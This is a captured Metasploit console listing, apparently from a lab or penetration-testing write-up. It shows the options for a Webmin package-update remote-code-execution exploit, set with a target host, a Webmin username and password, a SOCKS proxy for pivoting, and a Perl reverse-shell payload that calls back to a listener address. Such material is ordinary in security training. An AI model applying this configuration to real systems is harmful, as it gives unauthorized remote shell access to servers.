 Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD Pr0d!@#$% yes Webmin Password
Proxies socks4:127.0.0.1:6666 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME prod-admin yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.250.29 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin ≤ 1.910
View the full module info with the info, or info -d command.